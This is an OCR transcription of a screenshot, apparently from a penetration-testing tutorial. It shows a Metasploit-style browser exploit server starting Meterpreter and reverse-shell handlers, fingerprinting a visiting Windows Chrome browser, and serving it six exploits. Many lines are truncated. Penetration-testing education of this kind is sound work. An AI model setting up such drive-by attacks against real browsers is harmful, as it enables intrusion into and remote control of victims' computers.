 Loading
view-source:www.nipunja
www.nipunjaswal.com
Apps Hacker Academy Mo Myntra Oops! Google C
root@k
File Edit View Search Terminal Help
[*] Server started.
[*] Starting handler for windows/meterpret
[*] Starting handler for generic/shell_rev
[*] Started reverse TCP handler on 192.168
[*] Starting handler for java/meterpreter/
[*] Started reverse TCP handler on 192.168
[*] Started reverse TCP handler on 192.168
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.10.101:8080/
[*] Server started.
[*] Handling '/'
[*] Handling '/wdinfo.php'
[*] 404ing /wdinfo.php
[*] Handling '/?sessid=V2luZG93czp1bmRlZml
mluZWQ6ZW4tVVM6eDg2OkNocm9tZTo2NS4wLjMzMjU
[*] JavaScript Report: Windows:undefined:u
:Chrome:65.0.3325.181:
[*] Reporting: {"os.product"=>"Windows", "
", "os.certainty"=>"0.7"}
[*] Responding with 6 exploits